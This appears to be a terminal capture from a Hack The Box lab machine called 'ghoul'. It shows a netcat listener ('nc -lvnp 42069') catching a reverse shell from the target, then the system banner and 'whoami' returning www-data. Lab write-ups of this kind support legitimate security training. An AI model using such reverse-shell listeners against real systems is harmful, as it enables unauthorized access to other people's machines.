 ┌──(valoe㉿valoe)-[~/htb/boxes/wk04-ghoul]
└─$ nc -lvnp 42069
listening on [any] 42069 ...
connect to [10.10.14.14] from (UNKNOWN) [10.129.228.70] 53682
Linux 07d8ec0e562e 4.15.0-45-generic #48-Ubuntu SMP Tue Jan 29 16:28:13 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 16:36:03 up 33 min,  0 users,  load average: 0.00, 0.02, 0.14
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ _